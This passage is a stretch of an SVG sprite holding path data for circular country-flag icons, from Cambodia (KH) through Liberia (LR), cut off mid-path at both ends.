12C10.0867 12 9.9998 12.0045 9.91406 12.013C9.9172 12.5189 10.1002 12.9818 10.4025 13.3415C10.5637 12.9076 10.8045 12.5119 11.1081 12.1733C10.8181 12.0618 10.5035 12 10.1746 12Z" fill="#FFDA44"/><path d="M11.2988 13.9656C11.5182 14.044 11.7544 14.0869 12.0008 14.0869C12.2472 14.0869 12.4834 14.044 12.7027 13.9656C12.5832 13.4963 12.3363 13.0773 12.0008 12.748C11.6653 13.0773 11.4184 13.4963 11.2988 13.9656Z" fill="#FFDA44"/><path d="M13.8079 10.9569C13.447 10.3332 12.7731 9.91309 12.0006 9.91309C11.2281 9.91309 10.5542 10.3331 10.1934 10.9569C10.8512 10.9602 11.4681 11.1391 12.0006 11.448C12.5332 11.1391 13.15 10.9602 13.8079 10.9569Z" fill="#FFDA44"/><path d="M12.8936 12.1733C13.1972 12.5119 13.4379 12.9075 13.5992 13.3415C13.9014 12.9818 14.0844 12.5189 14.0876 12.013C14.0018 12.0045 13.9149 12 13.827 12C13.4982 12 13.1836 12.0617 12.8936 12.1733Z" fill="#FFDA44"/></symbol><symbol id="KH" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12C0 14.0789 0.528891 16.0343 1.45908 17.7392L12 18.7827L22.5409 17.7392C23.4711 16.0343 24 14.0789 24 12C24 9.92113 23.4711 7.96578 22.5409 6.26089L12 5.21741L1.45908 6.26089C0.528891 7.96578 0 9.92113 0 12H0Z" fill="#D80027"/><path d="M1.45898 6.26086H22.5408C20.5056 2.53073 16.5484 0 11.9999 0C7.45139 0 3.49425 2.53073 1.45898 6.26086Z" fill="#0052B4"/><path d="M11.9999 24C16.5484 24 20.5056 21.4693 22.5408 17.7391H1.45898C3.49425 21.4693 7.45139 24 11.9999 24Z" fill="#0052B4"/><path d="M16.1735 14.3478V12.7826H15.1301V10.6956L14.0866 9.65215L13.0431 10.6956V8.60867L11.9996 7.56519L10.9561 8.60867V10.6956L9.91263 9.65215L8.86915 10.6956V12.7826H7.82571V14.3478H6.78223V15.913H17.217V14.3478H16.1735Z" fill="#FAFAFA"/></symbol><symbol id="KI" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12" fill="#D80027"/><path d="M16.174 11.16L14.4684 11.9622L15.3767 13.614L13.5247 13.2597L13.29 15.1305L12.0001 13.7545L10.7101 15.1305L10.4755 13.2597L8.62347 13.6139L9.53167 11.9622L7.82617 11.16L9.53167 10.3577L8.62347 8.70605L10.4754 9.06023L10.7101 7.18945L12.0001 8.56537L13.2901 7.18945L13.5247 9.06023L15.3767 8.70605L14.4685 10.3578L16.174 11.16Z" fill="#FFDA44"/><path d="M15.13 3.913H12.7822C12.7822 3.48086 12.4318 3.13037 11.9996 3.13037C11.5674 3.13037 11.217 3.48081 11.217 3.913H8.86914C8.86914 4.34518 9.24564 4.69562 9.67783 4.69562H9.65172C9.65172 5.12781 10.0021 5.47825 10.4343 5.47825C10.4343 5.91043 10.7847 6.26087 11.217 6.26087H12.7822C13.2143 6.26087 13.5648 5.91048 13.5648 5.47825C13.9969 5.47825 14.3474 5.12786 14.3474 4.69562H14.3213C14.7535 4.69562 15.13 4.34523 15.13 3.913Z" fill="#FFDA44"/><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12H24Z" fill="#FAFAFA"/><path d="M12.0004 24C15.7515 24 19.0999 22.2785 21.3005 19.583C20.9047 19.3132 20.691 18.877 20.0003 18.877C19.0003 18.877 19.0003 19.7913 18.0003 19.7913C17.0004 19.7913 17.0004 18.877 16.0004 18.877C15.0004 18.877 15.0004 19.7913 14.0004 19.7913C13.0004 19.7913 13.0003 18.877 12.0002 18.877C11.0003 18.877 11.0003 19.7913 10.0003 19.7913C9.00048 19.7913 9.00048 18.877 8.00049 18.877C7.00041 18.877 7.00041 19.7913 6.00034 19.7913C5.00026 19.7913 5.00026 18.877 4.00018 18.877C3.30952 18.877 3.09582 19.3131 2.7002 19.5829C4.9007 22.2785 8.24935 24 12.0004 24Z" fill="#0052B4"/><path d="M21.9999 13.5306C20.9999 13.5306 20.9999 12.6162 19.9998 12.6162C18.9999 12.6162 18.9999 13.5306 17.9999 13.5306C17 13.5306 16.9999 12.6162 16 12.6162C15 12.6162 15 13.5306 14 13.5306C13 13.5306 12.9999 12.6162 11.9998 12.6162C10.9998 12.6162 10.9998 13.5306 9.99991 13.5306C9.00006 13.5306 9.00006 12.6162 8.00008 12.6162C7 12.6162 7 13.5306 5.99992 13.5306C4.99984 13.5306 4.99984 12.6162 3.99977 12.6162C2.99992 12.6162 2.99992 13.5306 1.99994 13.5306C1.00534 13.5306 0.999578 12.6263 0.015625 12.6166C0.0433281 13.1655 0.108859 13.7044 0.207953 14.2314C1.00502 14.3485 1.07481 15.1305 1.99998 15.1305C2.99997 15.1305 2.99997 14.2163 3.99981 14.2163C4.99989 14.2163 4.99989 15.1305 5.99997 15.1305C7.00005 15.1305 7.00005 14.2163 8.00013 14.2163C9.00011 14.2163 9.00011 15.1305 9.99995 15.1305C10.9999 15.1305 10.9999 14.2163 11.9999 14.2163C13 14.2163 13 15.1305 14 15.1305C15.0001 15.1305 15.0001 14.2163 16 14.2163C17 14.2163 17 15.1305 18 15.1305C18.9999 15.1305 19 14.2163 19.9999 14.2163C21 14.2163 21 15.1305 21.9999 15.1305C22.9252 15.1305 22.995 14.3486 23.7921 14.2314C23.8912 13.7044 23.9567 13.1656 23.9845 12.6167C23.0004 12.6264 22.9945 13.5306 21.9999 13.5306Z" fill="#0052B4"/><path d="M19.9998 15.7466C18.9998 15.7466 18.9998 16.6609 17.9998 16.6609C16.9999 16.6609 16.9999 15.7466 15.9999 15.7466C14.9999 15.7466 14.9999 16.6609 13.9999 16.6609C12.9998 16.6609 12.9998 15.7466 11.9998 15.7466C10.9998 15.7466 10.9998 16.6609 9.99983 16.6609C8.99998 16.6609 8.99998 15.7466 8 15.7466C6.99992 15.7466 6.99992 16.6609 5.99984 16.6609C4.99977 16.6609 4.99977 15.7466 3.99969 15.7466C2.99984 15.7466 2.99984 16.6609 1.99986 16.6609C1.28534 16.6609 1.08125 16.1942 0.658203 15.9276C0.939828 16.7413 1.3062 17.5154 1.74744 18.2389C1.82417 18.2531 1.9077 18.2609 1.99986 18.2609C2.99984 18.2609 2.99984 17.3467 3.99969 17.3467C4.99977 17.3467 4.99977 18.2609 5.99984 18.2609C6.99992 18.2609 6.99992 17.3467 8 17.3467C8.99998 17.3467 8.99998 18.2609 9.99983 18.2609C10.9998 18.2609 10.9998 17.3467 11.9998 17.3467C12.9998 17.3467 12.9998 18.2609 13.9999 18.2609C15 18.2609 15 17.3467 15.9999 17.3467C16.9999 17.3467 16.9999 18.2609 17.9998 18.2609C18.9998 18.2609 18.9998 17.3467 19.9998 17.3467C20.9998 17.3467 20.9998 18.2609 21.9998 18.2609C22.092 18.2609 22.1756 18.2531 22.2523 18.2389C22.6935 17.5154 23.0599 16.7413 23.3416 15.9277C22.9185 16.1941 22.7144 16.6609 21.9998 16.6609C20.9998 16.6609 20.9998 15.7466 19.9998 15.7466Z" fill="#0052B4"/><path d="M23.9628 11.0521C23.0004 11.0748 22.9872 11.9654 21.9998 11.9654C20.9999 11.9654 20.9999 11.051 19.9998 11.051C18.9998 11.051 18.9998 11.9654 17.9999 11.9654C17 11.9654 16.9999 11.051 16 11.051C15 11.051 15 11.9654 14 11.9654C12.9999 11.9654 12.9999 11.051 11.9998 11.051C10.9998 11.051 10.9998 11.9654 9.99989 11.9654C9.00005 11.9654 9.00005 11.051 8.00006 11.051C6.99998 11.051 6.99998 11.9654 5.99991 11.9654C4.99983 11.9654 4.99983 11.051 3.99975 11.051C2.99991 11.051 2.99991 11.9654 1.99992 11.9654C1.01278 11.9654 0.999422 11.0749 0.0371719 11.0521C0.01275 11.3649 0 11.681 0 12.0001C0 12.2187 0.0061875 12.4359 0.0178594 12.6515C0.999563 12.6625 1.00608 13.5653 1.99997 13.5653C2.99995 13.5653 2.99995 12.6511 3.9998 12.6511C4.99988 12.6511 4.99988 13.5653 5.99995 13.5653C7.00003 13.5653 7.00003 12.6511 8.00011 12.6511C9.00009 12.6511 9.00009 13.5653 9.99994 13.5653C10.9999 13.5653 10.9999 12.6511 11.9999 12.6511C12.9999 12.6511 12.9999 13.5653 14 13.5653C15.0001 13.5653 15.0001 12.6511 16 12.6511C17 12.6511 17 13.5653 18 13.5653C18.9999 13.5653 18.9999 12.6511 19.9999 12.6511C21 12.6511 21 13.5653 21.9999 13.5653C22.9939 13.5653 23.0004 12.6625 23.9823 12.6515C23.9938 12.4358 24 12.2187 24 12.0001C24 11.681 23.9872 11.3649 23.9628 11.0521Z" fill="#FAFAFA"/></symbol><symbol id="KM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.9994 11.9652H10.9911C8.40842 14.5479 6.84664 16.5419 5.25195 18.1365L12.0346 18.7478L22.5596 17.7043C23.4781 16.0077 23.9998 14.0647 23.9998 11.9999C23.9998 11.9883 23.9994 11.9768 23.9994 11.9652Z" fill="#D80027"/><path d="M5.25174 6.22613H22.5211C20.4802 2.51513 16.5338 0 11.9995 0C8.69462 0 5.7023 1.33645 3.53223 3.498L5.25174 6.22613Z" fill="#FFDA44"/><path d="M5.77425 17.7043C4.69547 18.7831 4.27856 19.687 3.49805 20.4674C5.67094 22.6493 8.67773 24 12.0003 24C16.563 24 20.5306 21.4535 22.5602 17.7043H5.77425Z" fill="#0052B4"/><path d="M3.51471 3.47998C-1.17157 8.16626 -1.17157 15.7643 3.51471 20.4506C5.45126 18.5141 7.31374 16.6516 12 11.9653L3.51471 3.47998Z" fill="#6DA544"/><path d="M3.16584 11.9653C3.16584 10.2169 4.39457 8.75636 6.03538 8.39805C5.7832 8.34297 5.52154 8.31311 5.25276 8.31311C3.23568 8.31311 1.60059 9.9482 1.60059 11.9653C1.60059 13.9824 3.23568 15.6175 5.25276 15.6175C5.52149 15.6175 5.78315 15.5876 6.03538 15.5325C4.39457 15.1742 3.16584 13.7136 3.16584 11.9653Z" fill="#FAFAFA"/><path d="M5.99477 8.83484L6.18906 9.43268H6.81766L6.30906 9.8022L6.50336 10.4L5.99477 10.0306L5.48617 10.4L5.68047 9.8022L5.17188 9.43268H5.80047L5.99477 8.83484Z" fill="#FAFAFA"/><path d="M5.99477 10.4L6.18906 10.9979H6.81766L6.30906 11.3674L6.50336 11.9653L5.99477 11.5958L5.48617 11.9653L5.68047 11.3674L5.17188 10.9979H5.80047L5.99477 10.4Z" fill="#FAFAFA"/><path d="M5.99477 11.9653L6.18906 12.5632H6.81766L6.30906 12.9327L6.50336 13.5305L5.99477 13.161L5.48617 13.5305L5.68047 12.9327L5.17188 12.5632H5.80047L5.99477 11.9653Z" fill="#FAFAFA"/><path d="M5.99477 13.5305L6.18906 14.1284H6.81766L6.30906 14.4979L6.50336 15.0957L5.99477 14.7263L5.48617 15.0957L5.68047 14.4979L5.17188 14.1284H5.80047L5.99477 13.5305Z" fill="#FAFAFA"/></symbol><symbol id="KN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.06 0C12.06 0 12.02 0 12 0C5.37 0 0 5.37 0 12C0 13.61 0.32 15.14 0.89 16.54L14.44 2.99L16.54 0.89C15.14 0.32 13.61 0 12 0C12.02 0 12.04 0 12.06 0Z" fill="#6DA544"/><path d="M17.0195 1.1001C17.0195 1.1001 17.0495 1.1101 17.0595 1.1201C17.0595 1.1201 17.0295 1.1101 17.0195 1.1001Z" fill="#6DA544"/><path d="M1.11961 17.06C1.11961 17.06 1.10961 17.03 1.09961 17.02C1.09961 17.03 1.10961 17.05 1.11961 17.06Z" fill="white"/><path d="M6.93945 22.8799C6.93945 22.8799 6.96945 22.8899 6.97945 22.8999C6.96945 22.8999 6.95945 22.8899 6.93945 22.8799Z" fill="white"/><path d="M22.8799 6.93994C22.8799 6.93994 22.8899 6.96994 22.8999 6.97994C22.8999 6.96994 22.8899 6.94994 22.8799 6.93994Z" fill="#DC3735"/><path d="M23.9997 12C23.9997 10.39 23.6797 8.85996 23.1097 7.45996L16.9297 13.64L7.46973 23.1C8.86973 23.67 10.3997 23.99 12.0097 23.99C18.6397 23.99 24.0097 18.62 24.0097 11.99L23.9997 12Z" fill="#D80027"/><path d="M17.3696 1.27014C17.2596 1.22014 17.1596 1.17014 17.0496 1.12014C17.0396 1.12014 17.0196 1.11014 17.0096 1.10014C16.8496 1.03014 16.6896 0.960137 16.5296 0.890137L14.6796 2.74014L0.889648 16.5401C0.959648 16.7001 1.01965 16.8601 1.09965 17.0201C1.09965 17.0301 1.10965 17.0501 1.11965 17.0601C1.16965 17.1701 1.21965 17.2701 1.26965 17.3801L15.4896 3.16014L17.3696 1.28014V1.27014Z" fill="#FFDA44"/><path d="M23.1099 7.46012C23.0399 7.30012 22.9699 7.14012 22.8999 6.98012C22.8999 6.97012 22.8899 6.95012 22.8799 6.94012C22.8299 6.83012 22.7799 6.73012 22.7299 6.62012L16.5199 12.8301L6.62988 22.7201C6.73988 22.7701 6.83988 22.8201 6.94988 22.8701C6.95988 22.8701 6.96988 22.8801 6.98988 22.8901C7.14988 22.9601 7.30988 23.0301 7.46988 23.1001L16.9299 13.6401L23.1099 7.46012Z" fill="#FFDA44"/><path d="M22.7295 6.62979C21.5695 4.31979 19.6895 2.43979 17.3795 1.27979L14.7395 3.91979L1.26953 17.3698C2.42953 19.6798 4.30953 21.5598 6.61953 22.7198L16.9595 12.3798L22.7195 6.61979L22.7295 6.62979ZM14.2795 8.75979L15.7495 7.28979L14.8095 5.43979L16.4295 6.26978L16.6595 6.38978L18.1295 4.91979L17.8095 6.96978L19.6595 7.90979L17.6095 8.22978L17.2895 10.2798L16.8895 9.49979L16.3395 8.42979L14.2895 8.74979L14.2795 8.75979Z" fill="black"/><path d="M17.7903 6.96016L18.1203 4.91016L16.6503 6.38016L16.4303 6.26016L14.8003 5.44016L15.7403 7.29016L14.2803 8.75016L16.3303 8.43016L16.8703 9.50016L17.2703 10.2802L17.5903 8.23016L19.6403 7.90016L17.7903 6.96016Z" fill="white"/><path d="M5.61984 14.6201L7.46984 15.5601L8.92984 14.1001L8.60984 16.1501L10.4598 17.0901L8.40984 17.4101L8.07984 19.4701L7.13984 17.6201L5.08984 17.9401L6.55984 16.4701L5.61984 14.6201Z" fill="#F3F2F2"/></symbol><symbol id="KP" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9999 0C8.36285 0 5.10396 1.61831 2.90332 4.17389H21.0965C18.8959 1.61831 15.637 0 11.9999 0Z" fill="#0052B4"/><path d="M21.0965 19.8262H2.90332C5.10396 22.3818 8.36285 24.0001 11.9999 24.0001C15.637 24.0001 18.8959 22.3818 21.0965 19.8262Z" fill="#0052B4"/><path d="M22.2387 5.73926H1.76128C0.644297 7.56199 0 9.70573 0 12.0001C0 14.2945 0.644297 16.4383 1.76128 18.261H22.2387C23.3557 16.4383 24 14.2945 24 12.0001C24 9.70573 23.3557 7.56199 22.2387 5.73926Z" fill="#D80027"/><path d="M7.383 16.6173C9.93311 16.6173 12.0004 14.55 12.0004 11.9999C12.0004 9.44984 9.93311 7.38257 7.383 7.38257C4.83289 7.38257 2.76562 9.44984 2.76562 11.9999C2.76562 14.55 4.83289 16.6173 7.383 16.6173Z" fill="#FAFAFA"/><path d="M7.38279 7.38257L8.41877 10.5711H11.7768L9.05913 12.5418L10.1032 15.7398L7.38279 13.7597L4.66648 15.7361L5.70645 12.5418L2.99121 10.5711H6.34676L7.38279 7.38257Z" fill="#D80027"/></symbol><symbol id="KR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M16.174 12.0001C16.174 13.0435 14.3052 15.6522 12.0001 15.6522C9.69489 15.6522 7.82617 13.0435 7.82617 12.0001C7.82617 9.69484 9.69489 7.82617 12.0001 7.82617C14.3052 7.82617 16.174 9.69484 16.174 12.0001Z" fill="#D80027"/><path d="M16.174 12C16.174 14.3052 14.3052 16.1739 12.0001 16.1739C9.69489 16.1739 7.82617 14.3052 7.82617 12" fill="#0052B4"/><path d="M16.4238 15.6895L17.5304 14.5829L18.2682 15.3206L17.1616 16.4272L16.4238 15.6895Z" fill="black"/><path d="M14.5791 17.5339L15.6857 16.4273L16.4234 17.1651L15.3168 18.2717L14.5791 17.5339Z" fill="black"/><path d="M18.6367 17.9026L19.7433 16.796L20.4811 17.5337L19.3745 18.6403L18.6367 17.9026Z" fill="black"/><path d="M16.792 19.7473L17.8986 18.6407L18.6363 19.3785L17.5297 20.4851L16.792 19.7473Z" fill="black"/><path d="M17.5303 16.7961L18.6369 15.6895L19.3746 16.4273L18.268 17.5339L17.5303 16.7961Z" fill="black"/><path d="M15.6865 18.6404L16.7931 17.5338L17.5309 18.2715L16.4243 19.3781L15.6865 18.6404Z" fill="black"/><path d="M18.6416 8.3125L15.6907 5.36156L16.4284 4.62382L19.3793 7.57476L18.6416 8.3125Z" fill="black"/><path d="M15.6904 7.5752L14.5838 6.4686L15.3215 5.73089L16.4281 6.83748L15.6904 7.5752Z" fill="black"/><path d="M17.5352 9.41992L16.4286 8.31332L17.1663 7.57561L18.2729 8.68221L17.5352 9.41992Z" fill="black"/><path d="M17.9033 5.36157L16.7967 4.25497L17.5345 3.51723L18.6411 4.62383L17.9033 5.36157Z" fill="black"/><path d="M19.749 7.20654L18.6424 6.09994L19.3802 5.3622L20.4868 6.4688L19.749 7.20654Z" fill="black"/><path d="M4.25391 16.7939L7.20485 19.7449L6.4671 20.4826L3.51616 17.5317L4.25391 16.7939Z" fill="black"/><path d="M7.20508 17.5312L8.31168 18.6378L7.57397 19.3756L6.46737 18.269L7.20508 17.5312Z" fill="black"/><path d="M5.36035 15.6873L6.46695 16.7939L5.72921 17.5316L4.62261 16.425L5.36035 15.6873Z" fill="black"/><path d="M6.4668 14.5803L9.41774 17.5313L8.67999 18.269L5.72905 15.3181L6.4668 14.5803Z" fill="black"/><path d="M7.20508 4.25269L4.25414 7.20363L3.51639 6.46588L6.46733 3.51494L7.20508 4.25269Z" fill="black"/><path d="M8.31152 5.35913L5.36058 8.31007L4.62284 7.57233L7.57378 4.62139L8.31152 5.35913Z" fill="black"/><path d="M9.41895 6.46631L6.468 9.41725L5.73029 8.67954L8.68123 5.7286L9.41895 6.46631Z" fill="black"/></symbol><symbol id="KW" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M23.2536 16.174C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.12618 23.2536 7.8262L12 6.78271L0.746391 7.8262C0.264047 9.12618 0 10.5322 0 12.0001C0 13.4679 0.264047 14.874 0.746391 16.174L12 17.2175L23.2536 16.174Z" fill="#FAFAFA"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44166 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#D80027"/><path d="M11.9998 0C6.84013 0 2.44166 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9998 0Z" fill="#6DA544"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C4.73791 19.2621 5.93182 18.0682 7.82609 16.1739V7.82607L3.51471 3.51465Z" fill="black"/></symbol><symbol id="KY" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#0052B4"/><path d="M11.9678 12H11.9999C11.9999 11.9892 11.9999 11.9787 11.9999 11.9679C11.9892 11.9786 11.9785 11.9893 11.9678 12Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.37145 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78638 12H11.9679C11.9786 11.9893 11.9893 11.9786 12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M17.2178 8.86962C18.3704 8.86962 19.3048 7.93525 19.3048 6.78265C19.3048 5.63005 18.3704 4.69568 17.2178 4.69568C16.0652 4.69568 15.1309 5.63005 15.1309 6.78265C15.1309 7.93525 16.0652 8.86962 17.2178 8.86962Z" fill="#6DA544"/><path d="M6.07027 1.56519C4.19344 2.63389 2.63311 4.19417 1.56445 6.071V12H4.69491V4.69573V4.69564H11.9993C11.9993 3.70831 11.9993 2.76772 11.9993 1.56519H6.07027Z" fill="#D80027"/><path d="M11.9989 10.5243L7.73539 6.26086H6.25977V6.26096L11.9988 12H11.9989C11.9989 12 11.9989 10.9824 11.9989 10.5243Z" fill="#D80027"/><path d="M13.5645 6.26086H20.8688V9.39132H13.5645V6.26086Z" fill="#D80027"/><path d="M13.5654 14.0869V16.1739H14.6634C15.3218 16.8191 16.223 17.2174 17.2176 17.2174C18.2122 17.2174 19.1134 16.8191 19.7718 16.1739H19.8263H20.8698V14.0869H13.5654Z" fill="#FFDA44"/><path d="M13.5654 8.86951V12C13.5654 14.7955 17.2176 15.6521 17.2176 15.6521C17.2176 15.6521 20.8698 14.7955 20.8698 12V8.86951H13.5654Z" fill="#338AF3"/><path d="M17.2174 10.5417C16.3044 10.5417 16.3044 11.3765 15.3914 11.3765C14.4784 11.3765 14.4784 10.5417 13.5654 10.5417V12.0026C14.4784 12.0026 14.4784 12.8374 15.3914 12.8374C16.3044 12.8374 16.3044 12.0026 17.2174 12.0026C18.1304 12.0026 18.1304 12.8374 19.0436 12.8374C19.9567 12.8374 19.9566 12.0026 20.8698 12.0026V10.5417C19.9567 10.5417 19.9567 11.3765 19.0436 11.3765C18.1304 11.3765 18.1304 10.5417 17.2174 10.5417Z" fill="#F3F3F3"/><path d="M17.2174 7.61743C16.3044 7.61743 16.3044 8.45223 15.3914 8.45223C14.4784 8.45223 14.4784 7.61743 13.5654 7.61743V9.07829C14.4784 9.07829 14.4784 9.91309 15.3914 9.91309C16.3044 9.91309 16.3044 9.07829 17.2174 9.07829C18.1304 9.07829 18.1304 9.91309 19.0436 9.91309C19.9567 9.91309 19.9566 9.07829 20.8698 9.07829V7.61743C19.9567 7.61743 19.9567 8.45223 19.0436 8.45223C18.1304 8.45223 18.1304 7.61743 17.2174 7.61743Z" fill="#F3F3F3"/></symbol><symbol id="KZ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#338AF3"/><path d="M18.783 12.1304H5.21777C5.21777 13.0669 6.03345 13.826 6.96987 13.826H6.91343C6.91343 14.7625 7.67257 15.5217 8.60909 15.5217C8.60909 16.4582 9.36823 17.2173 10.3047 17.2173H13.6961C14.6326 17.2173 15.3917 16.4582 15.3917 15.5217C16.3282 15.5217 17.0874 14.7625 17.0874 13.826H17.0309C17.9673 13.826 18.783 13.0669 18.783 12.1304Z" fill="#FFDA44"/><path d="M16.696 9.91309C16.696 12.5064 14.5937 14.6087 12.0003 14.6087C9.40698 14.6087 7.30469 12.5064 7.30469 9.91309" fill="#338AF3"/><path d="M15.5864 9.91311L14.1208 10.6025L14.9012 12.0219L13.3098 11.7174L13.1082 13.325L11.9997 12.1426L10.8912 13.325L10.6896 11.7174L9.09821 12.0218L9.87859 10.6025L8.41309 9.91311L9.87863 9.22377L9.09821 7.80444L10.6896 8.10885L10.8913 6.50122L11.9997 7.68364L13.1082 6.50122L13.3098 8.10885L14.9013 7.80444L14.1209 9.22381L15.5864 9.91311Z" fill="#FFDA44"/></symbol><symbol id="LA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M22.81 6.78263C20.869 2.76867 16.7582 0 12.0007 0C7.24316 0 3.13241 2.76867 1.19141 6.78263L12.0007 7.82611L22.81 6.78263Z" fill="#D80027"/><path d="M1.19141 17.2173C3.13241 21.2313 7.24316 23.9999 12.0007 23.9999C16.7582 23.9999 20.869 21.2313 22.81 17.2173L12.0007 16.1738L1.19141 17.2173Z" fill="#D80027"/><path d="M22.8093 6.78271H1.19072C0.427875 8.36029 0 10.1302 0 12.0001C0 13.87 0.427875 15.6399 1.19072 17.2175H22.8092C23.5722 15.6399 24 13.87 24 12.0001C24 10.1302 23.5722 8.36029 22.8093 6.78271Z" fill="#0052B4"/><path d="M12.0001 16.174C14.3052 16.174 16.174 14.3052 16.174 12.0001C16.174 9.69489 14.3052 7.82617 12.0001 7.82617C9.69489 7.82617 7.82617 9.69489 7.82617 12.0001C7.82617 14.3052 9.69489 16.174 12.0001 16.174Z" fill="#FAFAFA"/></symbol><symbol id="LB" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12.0007 0C7.24316 0 3.13241 2.76867 1.19141 6.78263H22.8099C20.869 2.76867 16.7582 0 12.0007 0Z" fill="#D80027"/><path d="M12.0007 23.9999C16.7582 23.9999 20.869 21.2312 22.81 17.2173H1.19141C3.13241 21.2312 7.24316 23.9999 12.0007 23.9999Z" fill="#D80027"/><path d="M15.13 14.087L11.9996 8.3479L8.86914 14.087H11.217V15.6522H12.7822V14.087H15.13Z" fill="#6DA544"/></symbol><symbol id="LC" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#338AF3"/><path d="M11.9995 5.20996L6.01953 17.21H18.0195L11.9995 5.20996Z" fill="white"/><path d="M12.0002 7.60986L7.2002 17.2099H16.8002L12.0002 7.60986Z" fill="#3E4347"/><path d="M12.0002 12.4102L7.2002 17.2102H16.8002L12.0002 12.4102Z" fill="#FFCE31"/></symbol><symbol id="LI" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0.521719 12 12 10.4348 12 10.4348L24 12Z" fill="#D80027"/><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12" fill="#0052B4"/><path d="M8.86926 8.34773C8.86926 7.48331 8.16848 6.78253 7.30405 6.78253C6.90304 6.78253 6.53755 6.93346 6.26057 7.18138V6.26076H6.78229V5.21728H6.26057V4.69556H5.21709V5.21728H4.69537V6.26076H5.21709V7.18138C4.9401 6.93346 4.57462 6.78253 4.1736 6.78253C3.30918 6.78253 2.6084 7.48331 2.6084 8.34773C2.6084 8.81118 2.81001 9.22743 3.13012 9.51407V10.4347H8.34749V9.51407C8.6677 9.22743 8.86926 8.81118 8.86926 8.34773Z" fill="#FFDA44"/></symbol><symbol id="LK" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37257 18.6274 0 12 0C5.37257 0 0 5.37257 0 12C0 18.6274 5.37257 24 12 24Z" fill="#FFDA44"/><path d="M9.3915 2.08691H5.23672C5.0526 2.21277 4.87241 2.34379 4.69583 2.4794L3.65234 11.9999L4.69583 21.5204C4.87241 21.6561 5.0526 21.7871 5.23672 21.9129H9.3915V2.08691Z" fill="#FF9811"/><path d="M0 12.0001C0 15.8787 1.84069 19.327 4.69567 21.5206V2.47949C1.84069 4.67315 0 8.12138 0 12.0001Z" fill="#6DA544"/><path d="M19.3047 7.31543V7.61566L19.3158 7.61735L19.3047 7.31543Z" fill="#FFDA44"/><path d="M23.044 15.1304H20.7831L19.8266 16.1739V18.2608H17.7396V17.2174H18.7831V15.1304H14.0874V16.4347H13.044V13.9489C12.7238 13.6623 12.5222 13.246 12.5222 12.7825V5.99995C12.5222 5.13553 13.223 4.43475 14.0874 4.43475V14.0869H16.1744L16.8905 13.4902C16.7654 13.1923 16.6961 12.8651 16.6961 12.5217V10.9565H15.1309V7.82611H18.2613C18.2613 7.30439 19.044 6.78263 19.044 6.78263C19.044 6.78263 19.8266 7.30435 19.8266 7.82611V8.60874V10.9566C20.4071 10.9635 21.3293 10.9484 22.3256 10.9566C22.0639 10.4991 21.9135 9.95621 21.9135 9.39137C21.9135 8.47069 22.311 7.64297 22.9437 7.07016C22.0317 5.04914 20.5765 3.32592 18.7639 2.08691H10.957V21.913H18.764C20.968 20.4064 22.6437 18.184 23.4567 15.5807L23.044 15.1304Z" fill="#A2001D"/></symbol><symbol id="LR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M2.74316 4.36368H21.2573C20.5735 3.53563 19.7804 2.80134 18.9006 2.18188H5.0999C4.2201 2.80124 3.42702 3.53559 2.74316 4.36368Z" fill="#FAFAFA"/><path d="M0 12.0001C0 12.3679 0.0174844 12.7315 0.049875 13.091H23.9501C23.9825 12.7315 24 12.3679 24 12.0001C24 11.6322 23.9825 11.2686 23.9501 10.9092H0.049875C0.0174844 